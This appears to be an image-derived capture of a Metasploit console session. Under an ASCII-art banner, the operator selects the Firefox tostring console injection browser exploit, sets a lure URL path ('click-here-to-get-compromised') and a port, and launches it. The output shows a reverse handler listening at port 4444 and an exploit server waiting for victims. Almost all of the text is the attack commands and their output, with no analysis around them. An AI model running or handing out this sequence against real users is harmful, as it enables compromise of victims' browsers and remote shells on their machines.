 +-------------------------------------------------------+
|  METASPLOIT by Rapid7                                 |
+---------------------------+---------------------------+
|      __________________   |                           |
|  ==c(______(o(______(_()  | |""""""""""""|======[***  |
|             )=\           | |  EXPLOIT   \            |
|            // \\          | |_____________\_______    |
|           //   \\         | |==[msf >]============\   |
|          //     \\        | |______________________\  |
|         // RECON \\       | \(@)(@)(@)(@)(@)(@)(@)/   |
|        //         \\      |  *********************    |
+---------------------------+---------------------------+
|      o O o                |        \'\/\/\/'/         |
|              o O          |         )======(          |
|                 o         |       .'  LOOT  '.        |
| |^^^^^^^^^^^^^^|l___      |      /    _||__   \       |
| |    PAYLOAD     |""\___, |     /    (_||_     \      |
| |________________|__|)__| |    |     __||_)     |     |
| |(@)(@)"""**|(@)(@)**|(@) |    "       ||       "     |
|  = = = = = = = = = = = =  |     '--------------'      |
+---------------------------+---------------------------+
=[ metasploit v4.11.4-dev-4a91dfdc                 ]
+ -- --=[ 1475 exploits - 849 auxiliary - 236 post        ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/browser/firefox_tostring_console_injection
msf exploit(firefox_tostring_console_injection) > set URIPATH click-here-to-get-compromised
URIPATH => click-here-to-get-compromised
msf exploit(firefox_tostring_console_injection) > set SRVPORT 1337
SRVPORT => 1337
msf exploit(firefox_tostring_console_injection) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.103:4444
msf exploit(firefox_tostring_console_injection) > [*] Using URL: http://0.0.0.0:1337/click-here-to-get-compromised
[*] Local IP: http://192.168.1.103:1337/click-here-to-get-compromised
[*] Server started.